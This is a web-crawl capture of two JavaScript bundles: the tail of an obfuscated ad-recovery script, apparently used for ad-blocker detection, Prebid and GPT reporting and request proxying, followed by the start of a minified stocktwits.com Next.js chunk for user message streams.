C7=C6;NN[C7(0x4d4)]&&C7(0x7cb)===NN[C7(0x4d4)][C7(0x24f)]&&U7(Nq,NN[C7(0x4d4)][C7(0x90e)],NN[C7(0x4d4)][C7(0x256)]);});})(N4),Z7['A'][C0(0xac2)](N4),Z7['A'][C0(0x861)](C0(0x98a),Z0['A'][C0(0x98a)]),Z7['A'][C0(0x861)](C0(0x66c),Z0['A'][C0(0x107c)]),Z7['A'][C0(0x861)](C0(0xf72),window[C0(0xf72)][C0(0xad5)]),Z7['A'][C0(0x861)](C0(0xf1f),window[C0(0xee7)][C0(0xa81)]),Z7['A'][C0(0x861)](C0(0xd8c),ZQ()),Z7['A'][C0(0x861)](C0(0x53e),Z6['A'][C0(0xd54)]()[C0(0x60a)]()),Z0['A'][C0(0x861)]||C0(0xf54)===Z1['A'][C0(0x953)](C0(0x7d1),!0x1)?((0x0,UK['z'])((0x0,Um['i7'])(C0(0xd52))),window[C0(0x5fd)]=Z2['md'],window[C0(0x55d)]=Z2['ks'],window[C0(0xff7)]=Z2['_'],window[C0(0x2d7)]=Nq=>(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nq,'kind':Z3['MN'][C0(0xe86)],'endpoint':Z0['A'][C0(0x341)]}),window[C0(0x475)]=Z3['sH'],window[C0(0xbb8)]=Z3['EW'],window[C0(0x419)]=Nq=>Uk({'_window':window,'protectUrlContext':N4,'html':Nq}),window[C0(0x9ea)]=Nq=>(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Nq})):(0x0,UK['z'])((0x0,Um['i7'])()),!0x0):(console[C0(0x79e)](C0(0xa59)),!0x1);})(N2)&&(async N4=>{const C8=xC;try{var N5,N6,N7,N8;null!==(N6=(N5=window)[C8(0x4b1)])&&void 0x0!==N6||(N5[C8(0x4b1)]={}),window[C8(0x4b1)][C8(0xd3c)]=!0x0,window[C8(0x4b1)][C8(0x48f)]=function(){const C9=C8;var Nn,Ni,NS,NH,Ng,Ny,NV,Ns,NM,Nu,Nr,Nx,NI,NX,Nl,Na,Nf;let NW=arguments[C9(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const NP=JSON[C9(0xb7a)](qB({'a_summary':{'gpt':{'paths':null===(Nn=window[C9(0xa98)])||void 0x0===Nn||null===(Nn=Nn[C9(0x3ea)]())||void 0x0===Nn||null===(Nn=Nn[C9(0x917)]())||void 0x0===Nn?void 0x0:Nn[C9(0x761)](NC=>NC[C9(0xcdf)]())}},'prebid':{'config':null===(Ni=window[C9(0x462)])||void 0x0===Ni||null===(NS=Ni[C9(0x5f6)])||void 0x0===NS?void 0x0:NS[C9(0xbfb)](Ni),'userIds':null===(NH=window[C9(0x462)])||void 0x0===NH||null===(Ng=NH[C9(0xa6f)])||void 0x0===Ng?void 0x0:Ng[C9(0xbfb)](NH),'adUnits':null===(Ny=window[C9(0x462)])||void 0x0===Ny?void 0x0:Ny[C9(0x68a)],'installedModules':null===(NV=window[C9(0x462)])||void 0x0===NV?void 0x0:NV[C9(0xde9)],'consentMetadata':null===(Ns=window[C9(0x462)])||void 0x0===Ns||null===(NM=Ns[C9(0x457)])||void 0x0===NM?void 0x0:NM[C9(0xbfb)](Ns)},'prebid_detail':NW?{'bidResponses':null===(Nu=window[C9(0x462)])||void 0x0===Nu||null===(Nr=Nu[C9(0x1038)])||void 0x0===Nr?void 0x0:Nr[C9(0xbfb)](Nu),'events':null===(Nx=window[C9(0x462)])||void 0x0===Nx||null===(NI=Nx[C9(0x3be)])||void 0x0===NI?void 0x0:NI[C9(0xbfb)](Nx)}:void 0x0,'gpt':{'config':null===(NX=window[C9(0xa98)])||void 0x0===NX||null===(Nl=NX[C9(0x5f6)])||void 0x0===Nl?void 0x0:Nl[C9(0xbfb)](NX),'pubads':{'slots':null===(Na=window[C9(0xa98)])||void 0x0===Na||null===(Na=Na[C9(0x3ea)]())||void 0x0===Na||null===(Na=Na[C9(0x917)]())||void 0x0===Na?void 0x0:Na[C9(0x761)](NC=>({'adUnitPath':NC[C9(0xcdf)](),'attributeKeys':NC[C9(0xfac)](),'categoryExclusions':NC[C9(0xd57)](),'clickUrl':NC[C9(0xba9)](),'slotId':NC[C9(0xf62)](),'sizes':NC[C9(0x844)](),'outOfPage':NC[C9(0x878)](),'services':NC[C9(0x877)]()[C9(0x761)](NG=>({'name':NG[C9(0xaf6)]()})),'targeting':Object[C9(0xd09)](NC[C9(0x2bf)]()[C9(0x761)](NG=>[NG,NC[C9(0x7be)](NG)]))})),'targeting':Object[C9(0xd09)](null===(Nf=window[C9(0xa98)])||void 0x0===Nf||null===(Nf=Nf[C9(0x3ea)]())||void 0x0===Nf||null===(Nf=Nf[C9(0x2bf)]())||void 0x0===Nf?void 0x0:Nf[C9(0x761)](NC=>{const CZ=C9;var NG;return[NC,null===(NG=window[CZ(0xa98)])||void 0x0===NG||null===(NG=NG[CZ(0x3ea)]())||void 0x0===NG?void 0x0:NG[CZ(0x7be)](NC)];}))}}})),NJ=function(NC){const CU=C9,NG=new TextEncoder()[CU(0x1070)](NC);let NL='';for(let Nd=0x0;Nd<NG[CU(0xeef)];Nd++)NL+=String[CU(0x40f)](NG[Nd]);return btoa(NL);}(NP);try{var NO,Nv;null===(NO=(Nv=window)[C9(0x103d)])||void 0x0===NO||NO[C9(0xbfb)](Nv,NJ);}catch(NC){}return NJ;};const NU=Math[C8(0x8d9)](performance[C8(0xbf9)]());if(UZ(0.01),await((async()=>{const Cq=C8,Nn=qE(),Ni=Z1['A'][Cq(0x953)](Cq(0xcd0));return Ni?Boolean(Ni):await Nn;})())&&!qr(location[C8(0xad5)])&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1))return U4(N4,new Map([[C8(0xef2),C8(0xa35)]])),void Z7['A'][C8(0x861)](C8(0x3f9));try{ZF();}catch(Nn){Z7['A'][C8(0x861)](C8(0x7e9)[C8(0x5ce)](Nn)),(0x0,ZU['Pf'])(Nn,new URL(Z0['A'][C8(0x341)])[C8(0x294)],async Ni=>await Z7['A'][C8(0x8e3)](C8(0x332),Ni));}const Nq=(0x0,qR['i'])();if(!Nq)return void Z7['A'][C8(0x861)](C8(0x7a2));UZ(Nq[C8(0x10b3)]),Z7['A'][C8(0x861)](C8(0x390),Nq);const NN=(window[C8(0xf72)][C8(0x329)]+window[C8(0xf72)][C8(0x93f)])[C8(0x4a3)](C8(0x8c6))||C8(0xf54)===Z1['A'][C8(0x953)](C8(0x8c6),!0x1);if(!Nq)return Z7['A'][C8(0x861)](C8(0xa8d));if(null!==(N7=null==Nq?void 0x0:Nq[C8(0xc27)])&&void 0x0!==N7&&!N7&&window[C8(0xb2d)]!==window[C8(0x109b)])return Z7['A'][C8(0x861)](C8(0x84f));if(Nq[C8(0x93d)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN){const [Ni,NS]=await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);return U2(N4,Ni,Ni&&NS,!0x1),Z7['A'][C8(0x861)](C8(0xc73));}if(!Nq[C8(0x1077)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN)return Z7['A'][C8(0x861)](C8(0xbff));Z1['A'][C8(0xe5f)](!!Nq[C8(0x13b)]),(0x0,qx['Nq'])();const [NA,Nj]=null!=Nq&&Nq[C8(0x624)]||NN?[!0x0,!0x0]:await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);if(window[C8(0x4b1)][C8(0x86f)]=NA,(0x0,qx['B3'])(),Z7['A'][C8(0x861)](C8(0x10b0),NA),Z7['A'][C8(0x861)](C8(0xf9c),Nj),Nq[C8(0x1a9)]){const NH=await async function(Ng){const CN=C8;try{const Ny=Z1['A'][CN(0x953)](CN(0x673));if(Ny)try{const Ns=JSON[CN(0xb7f)](Ny);if(Ns[CN(0x59e)]&&Ns[CN(0x59e)]+0x5265c00>Date[CN(0xbf9)]())return qm(Ng)[CN(0x4ef)](NM=>{const CA=CN;NM&&Z1['A'][CA(0xcde)](CA(0x673),JSON[CA(0xb7a)]({...NM,'cachedAt':Date[CA(0xbf9)]()}));}),Ns;}catch(NM){}const NV=await qm(Ng);return NV&&Z1['A'][CN(0xcde)](CN(0x673),JSON[CN(0xb7a)]({...NV,'cachedAt':Date[CN(0xbf9)]()})),NV;}catch(Nu){return Z7['A'][CN(0xe63)](CN(0x88e),Nu),{'ivt':!0x1,'reason':CN(0xe63)};}}(N4);if(NH[C8(0x673)])return U4(N4,new Map([[C8(0xef2),NH[C8(0x2fa)]],[C8(0xa99),NA[C8(0x60a)]()]])),void Z7['A'][C8(0x861)](C8(0x1ce));}U2(N4,NA,NA&&Nj,null!==(N8=Nq[C8(0x7a8)])&&void 0x0!==N8&&N8);try{var N9;const Ng=null===(N9=Nq[C8(0x2f1)])||void 0x0===N9?void 0x0:N9[C8(0x4f9)](Ny=>Ny[C8(0x2b2)]);var NZ;Ng&&((Ny,NV,Ns,NM,Nu,Nr,Nx)=>{const Cj=C8,NI=NM?Ns:Ns/0x2;((NX,Nl)=>!(['US','CA','DE','FR','AU'][Cj(0x4a3)](NX)||Math[Cj(0x226)]()>Nl))(NV,NI)&&(NM&&!Nu&&Nr||qQ(Ny,Nx,NM,NI));})(N4,Nq[C8(0x3bc)],Nq[C8(0x10b3)],NA,Nj,null!==(NZ=Ng[C8(0x754)])&&void 0x0!==NZ&&NZ,NU);}catch(Ny){}function NF(){const CF=C8;try{const NV=window[CF(0xa98)];return!!NV&&CF(0x9cc)===NV[CF(0x508)][CF(0x60a)]();}catch(Ns){return!0x1;}}if(Z6['A'][C8(0x1db)]()&&setTimeout(()=>{NF()&&((NV,Ns)=>{const Cn=a2U;U5(NV,Cn(0x9ff),new Map([[Cn(0x8ce),Z0['A'][Cn(0x107c)]],[Cn(0xa99),Ns[Cn(0x60a)]()]]));})(N4,NA);},0x41b),!(0x0,UI['Gb'])(Nq[C8(0xe58)])&&!qr(location[C8(0xad5)]))return void Z7['A'][C8(0x861)](C8(0x696));if(Nq[C8(0xe83)]&&(0x0,UI['oi'])(Nq[C8(0xe83)]))return(NV=>{const Ci=C8;U5(NV,Ci(0x541),new Map([[Ci(0x8ce),Z0['A'][Ci(0x107c)]]]));})(N4),void Z7['A'][C8(0x861)](C8(0xacc));try{await(async(NV,Ns,NM,Nu)=>{const CS=C8;try{var Nr,Nx,NI;if(!(0x0,Z3['Gy'])(NV))return void Z7['A'][CS(0x861)](CS(0xbe2));if((0x0,Z5['C8'])(NV,Z0['A'][CS(0x341)]),function(Nv){const CH=CS;var NC;const [NG,NL]=function(NK){const Nw={'loaded':!0x0,'isAdBlockerDetected':NK};return[{'cmd':{'push':Nh=>Nh(Nw)},'loaded':!0x0,'isAdBlockerDetected':NK},Nw];}(Nv),Nd=null===(NC=window[CH(0x4b1)])||void 0x0===NC?void 0x0:NC[CH(0xd66)];window[CH(0x4b1)]={...window[CH(0x4b1)],...NG},Array[CH(0x513)](Nd)&&Nd[CH(0x7dd)](NK=>{try{NK(NL);}catch(Nw){}});}(NM),!NM)return Z7['A'][CS(0x861)](CS(0xfbe)),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&(CS(0xf54)===Z1['A'][CS(0x953)](CS(0x7d1),!0x1)||Z0['A'][CS(0x861)]||Math[CS(0x226)]()<0.05)&&setTimeout(()=>Zf(NV,!0x1),0x64),void(ZR&&[][CS(0x1b7)](Nv=>location[CS(0x3e8)][CS(0xadf)](Nv))&&function(Nv){const Cg=CS,NC=new Set();window[Cg(0x693)](()=>{const Cy=Cg;window[Cy(0xa98)]&&window[Cy(0xa98)][Cy(0xd66)]&&window[Cy(0xa98)][Cy(0xd66)][Cy(0xdb7)](()=>{const CV=Cy;window[CV(0xa98)][CV(0x3ea)]()[CV(0x917)]()[CV(0x761)](NG=>function(NL){const Cs=CV;var Nd,NK;const Nw=null===(Nd=NL[Cs(0xf62)]())||void 0x0===Nd?void 0x0:Nd[Cs(0xf66)](),Nh=NL[Cs(0xcdf)](),Nc=NL[Cs(0x8f9)](),No=null===(NK=NL[Cs(0x844)]())||void 0x0===NK?void 0x0:NK[Cs(0x761)](Nk=>[Nk[Cs(0x105b)],Nk[Cs(0x10a1)]]),Nz=document[Cs(0x34a)](Nc);if(!Nz)return null;const ND=function(Nk){const CM=Cs;let NY='#'+Nk['id'],Np=Nk[CM(0x2f5)];for(;Np;){var Nb;const NE=Np[CM(0x54e)][CM(0x19b)](),Nm=Np[CM(0x1e8)]('id'),NR=null===(Nb=Np[CM(0x1e8)](CM(0x3b5)))||void 0x0===Nb?void 0x0:Nb[CM(0xba1)]('\x20');NY=Nm?NE+'#'+Nm+CM(0x9e7)+NY:NR?NE+'.'+NR[CM(0xeae)]('.')+CM(0x9e7)+NY:NE+CM(0x9e7)+NY,Np=Np[CM(0x2f5)];}return NY[CM(0xeef)]>0x64?NY[CM(0x58f)](NY[CM(0xeef)]-0x64):NY;}(Nz);return{'id':Nw,'adUnitPath':Nh,'slotElementId':Nc,'sizes':No,'selector':ND};}(NG))[CV(0xa9b)](NG=>NG&&!NC[CV(0x9f1)](NG['id']))[CV(0x7dd)](NG=>{const Cu=CV;NC[Cu(0x7a1)](NG['id']),function(NL,Nd){const Cr=Cu;U5(NL,Cr(0x796),new Map([['id',Nd['id']],[Cr(0xe0e),Nd[Cr(0xd4e)]],[Cr(0x2a5),Nd[Cr(0x3b6)]],[Cr(0x639),Nd[Cr(0x639)][Cr(0x761)](NK=>NK[Cr(0xeae)]('x'))[Cr(0xeae)]('|')],[Cr(0x97b),Nd[Cr(0x97b)]],[Cr(0x8ce),Z0['A'][Cr(0x107c)]]]));}(Nv,NG);});});},0x3e8);}(NV));const NX=(0x0,qi['z9'])(Ns[CS(0x2f1)]);if(!NX)return void Z7['A'][CS(0x861)](CS(0x46c));NV[CS(0x385)]=NX[CS(0x385)];const Nl=NX[CS(0x2f1)];if(Z7['A'][CS(0x861)](CS(0x51d)[CS(0x5ce)](NX[CS(0x385)],',\x20')[CS(0x5ce)](JSON[CS(0xb7a)](Nl))),Nl[CS(0xabf)]){if(!new URL(window[CS(0xf72)][CS(0xad5)])[CS(0xbe8)][CS(0x9f1)](CS(0xfaf))&&CS(0xf54)!==Z1['A'][CS(0x953)](CS(0xfaf),!0x1))return void Z7['A'][CS(0x861)](CS(0xa5c));}if(Nl[CS(0x754)]&&!Nu)return void Z7['A'][CS(0x861)](CS(0xfcb));null!==(Nr=Nl[CS(0x3a6)])&&void 0x0!==Nr&&Nr[CS(0x725)]&&await async function(Nv,NC){const Cx=CS,NG=Nv[Cx(0xe40)](Nd=>Array[Cx(0x265)](document[Cx(0x401)](Cx(0xb61)[Cx(0x5ce)](Nd,'\x22]'))))[Cx(0xa9b)](Nd=>Nd instanceof HTMLLinkElement)[Cx(0x761)](Nd=>{const CI=Cx,NK=Nd[CI(0x1e8)](CI(0xad5));return NK?new Promise(Nw=>{const CX=CI,Nh=document[CX(0xfba)](CX(0xf0a));Nh[CX(0xa42)]=!0x0,Array[CX(0x265)](Nd[CX(0x3f8)])[CX(0x7dd)](Nz=>{const Cl=CX;Nh[Cl(0x1fe)](Nz[Cl(0x117)],Nz[Cl(0xb8a)]);}),Nh[CX(0xad5)]=(0x0,Z3['Wq'])({'protectUrlContext':NC,'url':NK,'kind':Z3['MN'][CX(0x3ec)],'endpoint':Z0['A'][CX(0x341)]});let Nc=null;const No=Nz=>{const Ca=CX;null!==Nc&&(clearTimeout(Nc),Nc=null),Nh[Ca(0xf13)]=null,Nh[Ca(0x90c)]=null,Nw(Nz);};Nc=setTimeout(()=>{No(!0x1);},0xbb8),Nh[CX(0xf13)]=()=>{const Cf=CX;Nd[Cf(0xa42)]=!0x0,No(!0x0);},Nh[CX(0x90c)]=()=>{No(!0x1);},Nd[CX(0x712)](CX(0xecc),Nh);}):Promise[CI(0x40c)](!0x1);}),NL=await Promise[Cx(0xdf6)](NG);Z7['A'][Cx(0x861)](Cx(0x276)[Cx(0x5ce)](JSON[Cx(0xb7a)](NL)));}(Nl[CS(0x3a6)][CS(0x725)],NV),Z6['A'][CS(0x1db)]()&&Z6['A'][CS(0xf9e)]()&&(0x0,N1['Y'])(NV),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&setTimeout(()=>Zf(NV,!0x0),0x64);const Na=window,Nf=(0x0,ZJ['VS'])(Nl[CS(0x3a6)]);if(qs(NV,Na,Nf,{'shouldHookDomContentLoadedLateListeners':!!Nl[CS(0x54b)]}),function(Nv,NC){const CW=CS;var NG;if(Z7['A'][CW(0x861)](CW(0x4bb)),null!==(NG=window[CW(0xd7d)])&&void 0x0!==NG&&NG[CW(0x68f)])return;const NL=window[CW(0xd7d)]||[];window[CW(0xd7d)]={'push':Nw=>qM(Nw),'__replaced':!0x0};for(const Nw of[...NL][CW(0x2e7)]())qM(Nw);const Nd=Nh=>{const CP=CW;if(CP(0xf6c)===Nh[CP(0xef2)]){const No=Nh[CP(0x86b)][0x0]instanceof Request?Nh[CP(0x86b)][0x0][CP(0x7b6)]:Nh[CP(0x86b)][0x0];Z7['A'][CP(0x861)](CP(0xb67),Nh[CP(0x86b)][0x0],CP(0x8c1),(0x0,ZJ['pI'])(NC,No),CP(0xb95),Nv[CP(0xf6c)],Nv[CP(0xf6c)][CP(0x854)]),(0x0,ZJ['pI'])(NC,No)?Nv[CP(0xf6c)](...Nh[CP(0x86b)])[CP(0x4ef)](Nh[CP(0x40c)],Nh[CP(0xbee)]):Nh[CP(0xbee)](...Nh[CP(0x862)]);}else{if(CP(0xef4)===Nh[CP(0xef2)]){const Nz=ZM['A'][CP(0x953)](Nv)[CP(0x6d3)][CP(0x953)][CP(0xbfb)](Nh[CP(0xd93)]);Z7['A'][CP(0x861)](CP(0x25d),Nz),(0x0,ZJ['pI'])(NC,Nz)||Nh[CP(0xbee)]();}else{if(CP(0x140)===Nh[CP(0xef2)]){var Nc;if(!Nh[CP(0xfd3)][CP(0x974)]||(null===(Nc=Nh[CP(0xfd3)][CP(0x974)])||void 0x0===Nc?void 0x0:Nc[CP(0xeef)])<0x2)return void Nh[CP(0x70b)]();const ND=Nh[CP(0xfd3)][CP(0x974)][0x1];if((0x0,ZJ['pI'])(NC,ND)||Nh[CP(0x70b)](),Nh[CP(0xfd3)][CP(0x7c0)])return;Nh[CP(0xfd3)][CP(0x7c0)]=!0x0;const Nk=new XMLHttpRequest();Nk[CP(0xff9)]=NY=>{const CJ=CP;var Np,Nb;Nk[CJ(0xa8f)]===XMLHttpRequest[CJ(0x4c6)]&&Nh[CJ(0xfd3)][CJ(0x283)]&&(Nh[CJ(0xfd3)][CJ(0x283)]=!0x1,Nh[CJ(0xfd3)][CJ(0x560)]={'readyState':Nk[CJ(0xa8f)],'response':Nk[CJ(0x77a)],'responseText':Nk[CJ(0xde1)],'responseType':Nk[CJ(0xb6b)],'responseURL':Nk[CJ(0xe27)],'responseXML':Nk[CJ(0xb08)],'status':Nk[CJ(0x3ca)],'statusText':Nk[CJ(0x7c2)],'upload':Nk[CJ(0xdcf)]},Object[CJ(0xe91)](NY,CJ(0x3a6),{'writable':!0x1,'value':Nh[CJ(0xfd3)]}),null===(Np=Nh[CJ(0xfd3)])||void 0x0===Np||null===(Np=Np[CJ(0xff9)])||void 0x0===Np||null===(Nb=Np[CJ(0xbfb)])||void 0x0===Nb||Nb[CJ(0xbfb)](Np,Nh[CJ(0xfd3)],NY));},Nk[CP(0xf13)]=NY=>{const CO=CP;var Np,Nb;Nh[CO(0xfd3)][CO(0x97a)]&&Nh[CO(0xfd3)][CO(0xe7f)]&&(Nh[CO(0xfd3)][CO(0xe7f)]=!0x1,Nh[CO(0xfd3)][CO(0x560)]={'readyState':Nk[CO(0xa8f)],'response':Nk[CO(0x77a)],'responseText':Nk[CO(0xde1)],'responseType':Nk[CO(0xb6b)],'responseURL':Nk[CO(0xe27)],'responseXML':Nk[CO(0xb08)],'status':Nk[CO(0x3ca)],'statusText':Nk[CO(0x7c2)],'upload':Nk[CO(0xdcf)]},Object[CO(0xe91)](NY,CO(0x3a6),{'writable':!0x1,'value':Nh[CO(0xfd3)]}),null===(Np=Nh[CO(0xfd3)][CO(0x97a)])||void 0x0===Np||null===(Nb=Np[CO(0xbfb)])||void 0x0===Nb||Nb[CO(0xbfb)](Np,Nh[CO(0xfd3)],NY));},Nk[CP(0x90c)]=NY=>{const Cv=CP;var Np,Nb;Nh[Cv(0xfd3)][Cv(0x90c)]&&Nh[Cv(0xfd3)][Cv(0xe7f)]&&(Nh[Cv(0xfd3)][Cv(0xe7f)]=!0x1,Object[Cv(0xe91)](NY,Cv(0x3a6),{'writable':!0x1,'value':Nh[Cv(0xfd3)]}),null===(Np=Nh[Cv(0xfd3)][Cv(0x90c)])||void 0x0===Np||null===(Nb=Np[Cv(0xbfb)])||void 0x0===Nb||Nb[Cv(0xbfb)](Np,Nh[Cv(0xfd3)],NY));},Nk[CP(0xc89)][CP(0xbfb)](Nk,...Nh[CP(0xfd3)][CP(0x974)]),Nk[CP(0xde8)][CP(0xbfb)](Nk);}}}},NK=window[CW(0x721)]||[];window[CW(0x721)]={'push':Nh=>setTimeout(()=>Nd(Nh),0x0)};for(const Nh of NK)qM(()=>Nd(Nh));}(Na,Nf),Ns[CS(0xa1e)]&&(0x0,qR['I'])(Ns[CS(0xa1e)],NM,Nu,NV),null===(Nx=Ns[CS(0x601)])||void 0x0===Nx||Nx){const Nv=new URL(Z0['A'][CS(0x341)])[CS(0x294)];Zu(NV,(0x0,Z5['az'])(NV,Z0['A'][CS(0x341)]))[CS(0xd9e)](NC=>{const CC=CS;Z7['A'][CC(0xe63)](CC(0xb06)[CC(0x5ce)](NC)),(0x0,ZU['Pf'])(NC,Nv,async NG=>await Z7['A'][CC(0x8e3)](CC(0x332),NG));});}if(async function(NC,NG,NL){const CG=CS,Nd=NG[CG(0xade)];Nd&&Nd[CG(0x1043)]&&(window[CG(0xa98)]=window[CG(0xa98)]||{},window[CG(0xa98)][CG(0xd66)]=window[CG(0xa98)][CG(0xd66)]||[],window[CG(0xa98)][CG(0xd66)][CG(0xdb7)](()=>{const CL=CG;window[CL(0xa98)][CL(0x3ea)]()[CL(0x57a)](CL(0x4e3),NK=>{const Ce=CL;if(NK[Ce(0xf5c)])return;const Nw=function(Nc,No,Nz,ND,Nk,NY){const Cd=Ce;var Np,Nb;const NE=Nc[Cd(0xc50)][Cd(0x96e)],Nm=NE[Cd(0x4a3)](Cd(0x8dc))?null===(Np=NE[Cd(0xba1)](Cd(0x8dc))[0x1])||void 0x0===Np?void 0x0:Np[Cd(0xba1)](':')[0x0]:Zp(),NR=function(NB,NT,NQ,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,AZ,AU,Aq,AN,AA,Aj,AF,An,Ai,AS,AH,Ag){const CK=Cd;return{'dt':CK(0x888),'pd':CK(0x472),'di':NB,'ap':'','sr':NQ,'pp':A0,'md':'1','ui':A2,'ti':A3,'de':A4,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Aq,'ai':AN,'pc':AA,'cr':Aj,'cb':AF,'si':'','dm':Ai,'pi':AS,'bt':'','gt':Ag};}(No[Cd(0xd28)],0x0,Nz,ND,0x0,Nm,Zp(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Cd(0x841)](navigator[Cd(0xa81)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Nk[Cd(0xb4c)],Nk[Cd(0xbb5)],Nk[Cd(0x4b8)][Cd(0xf62)]()[Cd(0x945)](),Nk[Cd(0x103a)],Z4['A'][Cd(0xa6c)](0xf,0x1e),0x0,Nk[Cd(0xdbf)]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x0]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x1]?''[Cd(0x5ce)](Nk[Cd(0xdbf)][0x0],'x')[Cd(0x5ce)](Nk[Cd(0xdbf)][0x1]):'',Nk[Cd(0x103a)],0x0,NY||(null===(Nb=Nc[Cd(0xa98)][Cd(0x3ea)]()[Cd(0x7be)](Cd(0x3bc)))||void 0x0===Nb?void 0x0:Nb[0x0])||'');return NR;}(window,NC,Nd[Ce(0x633)],Nd[Ce(0x23d)],NK,NL),Nh=((Nc,No)=>{const Cw=Ce,Nz=new URL(Cw(0x548));Object[Cw(0x429)](No)[Cw(0x7dd)](Nk=>{const Ch=Cw;let [NY,Np]=Nk;Np&&Nz[Ch(0xbe8)][Ch(0xcde)](NY,Np);});const ND=Nc[Cw(0xc50)][Cw(0xfba)](Cw(0x24a));return ND[Cw(0xb98)]=(0x0,Z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Nz[Cw(0xad5)],'endpoint':Z0['A'][Cw(0x341)]}),ND[Cw(0x1fe)](Cw(0xb64),Cw(0xf54)),ND;})(window,Nw);document[Ce(0x1002)][Ce(0x1dd)](Nh);});}));}(NV,Nl,Ns[CS(0x3bc)]),!0x1===(null===(NI=Nl[CS(0xb54)])||void 0x0===NI?void 0x0:NI[CS(0x2b2)])){const NC=Nl[CS(0xb54)][CS(0x700)]||[CS(0x462)];(0x0,N0['je'])(NC);}Nl[CS(0x551)]||(0x0,N0['lD'])(Nl[CS(0x96a)]||[]),(0x0,N0['N2'])(Nl[CS(0x96a)]||[]),function(NG,NL,Nd){const Cc=CS,NK=[],Nw=Array[Cc(0x265)](NG[Cc(0xc50)][Cc(0x401)](Cc(0x201)));for(const Nh of Nw)try{const Nc=Nh[Cc(0xc36)];if(!Nc)continue;if(!q3(Nc))continue;qS(Nc,NL,Nd,NK);}catch(No){}}(Na,NV,Nf);const NW=qH(Na,NV,Nf),NP=0x3e8;let NJ=0x0;function NO(NG){const Co=CS;if(document[Co(0x94a)])return NJ=NG,requestAnimationFrame(NO);NG-NJ>=NP&&(window[Co(0x4a6)]?window[Co(0x4a6)](NW,{'timeout':0x78}):setTimeout(NW,0x0),NJ=NG),requestAnimationFrame(NO);}requestAnimationFrame(NO);}finally{qu();}})(N4,Nq,NA,Nj);}catch(NV){Z7['A'][C8(0xe63)](NV,C8(0xd42),NV[C8(0x353)]),Z7['A'][C8(0x8e3)](C8(0xa2e),C8(0xcdb)+NV[C8(0x60a)]());}}catch(Ns){throw Ns;}finally{qu(),(0x0,Zw['H4'])();}})(N2);})());})()));
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stocktwits.com/_next/static/chunks/7342.3969b464a0ad43bc.js
body_size: 2651
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7342],{368:e=>{e.exports={container:"UserStreamTab_container__B0gp4 flex flex-row",stream:"UserStreamTab_stream__FUTuX w-full max-w-[660px]"}},6716:(e,s,t)=>{"use strict";t.d(s,{A:()=>i});var n=t(80263),l=t(53239),a=t(31588);function i(e){let{onChange:s,headerOffset:t=!1}=e,i=(0,l.useRef)(null),r=function(e){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[t,n]=(0,l.useState)(!1),{top:a=0,bottom:i=0,left:r=0,right:o=0}=s,c=`${a}px ${o}px ${i}px ${r}px`,d=(0,l.useMemo)(()=>new IntersectionObserver(e=>{let[s]=e;return n(s.isIntersecting)},{rootMargin:c,threshold:1}),[c]);return(0,l.useEffect)(()=>{if(e&&d)return d.observe(e),()=>{d?.disconnect?.()}},[d,e]),t}(i?.current,t?{top:-1*(0,a.U4)()}:void 0);return(0,l.useEffect)(()=>{"function"==typeof s&&s(r)},[r,s]),(0,n.jsx)("div",{className:"relative block w-full",ref:i,role:"presentation"})}},25579:e=>{e.exports={pill:"PillNewMessage_pill__0tagJ sticky transform translate-y-5 z-10 h-0 flex justify-center items-center",buttonPill:"PillNewMessage_buttonPill__pjCEM mt-[10px] capitalize"}},27342:(e,s,t)=>{"use strict";t.r(s),t.d(s,{default:()=>P});var n=t(80263),l=t(47318),a=t(53239),i=t(70777),r=t(12864),o=t(95249),c=t(42722),d=t(6716),u=t(92189),m=t(91709),f=t(9970),p=t(30936),h=t(59447),x=t(31682),g=t(46787),b=t(31715);function j(e){let{userPage:s,autoAppending:t,isProfile:l}=e,{items:a}=s;return(0,n.jsx)(n.Fragment,{children:a.map(e=>{let{id:s,type:a}=e;return"message"===a?t?(0,n.jsx)(h.u,{id:s,isProfile:l},s):(0,n.jsx)(h.s,{id:s,isProfile:l},s):(0,n.jsx)("div",{id:`ad-id-${s}`},s)})})}var v=t(89226);function _(e){let{userId:s,...t}=e,{userStreams:l}=(0,r.a4)(),a=l[s];return(0,n.jsx)(v.A,{...t,count:a,label:`${a} New Post${a>1?"s":""}`})}var N=t(86989),A=t.n(N);function 